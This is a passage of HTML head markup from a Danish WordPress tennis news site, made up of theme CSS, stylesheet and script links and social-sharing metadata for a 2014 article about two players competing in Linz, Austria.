!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/1181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=1181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fbenjamin-og-simon-spiller-denne-uge-oestrig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fbenjamin-og-simon-spiller-denne-uge-oestrig%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Benjamin og Simon spiller denne uge  i Østrig" />
<meta property="og:url" content="https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/" />
<meta property="og:description" content="Ovenpå en flot semifinaleplads i Berlin, så er Benjamin Hannestad, KB, taget videre til Linz i Østrig for at deltage i en kategori 1 turnering. Med på turen er også klubkammeraten Simon Friis Sønde…" />
<meta property="article:published_time" content="2014-07-14T15:21:46+00:00" />
<meta property="article:modified_time" content="2014-07-14T15:21:46+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&#038;ssl=1" />
<meta property="og:image:width" content="1074" />
<meta property="og:image:height" content="716" />
<meta property="og:image:alt" content="Tennisspilleren Benjamin Hannestad" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Benjamin og Simon spiller denne uge  i Østrig" />
<meta name="twitter:image" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&#038;ssl=1&#038;w=640" />
<meta name="twitter:image:alt" content="Tennisspilleren Benjamin Hannestad" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="315c995f0b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 